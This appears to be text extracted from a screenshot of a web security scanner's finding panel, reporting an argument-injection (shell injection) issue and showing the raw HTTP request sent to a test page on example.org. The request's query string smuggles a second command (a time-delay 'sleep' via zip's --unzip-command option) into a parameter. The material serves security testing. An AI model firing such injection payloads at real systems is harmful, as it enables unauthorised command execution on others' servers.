 Cross-site scripting (reflected) [2]
Argument Injection - Shell Injection
i Input returned in response (reflected) [3]
Advisory Request Response
Raw Params Headers Hex
GET /arg_test.php?command=zip_0&argument=-T%20--unzip-command%20sleep$%7bIFS%7d20%3b
HTTP/1.1
Host: example.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1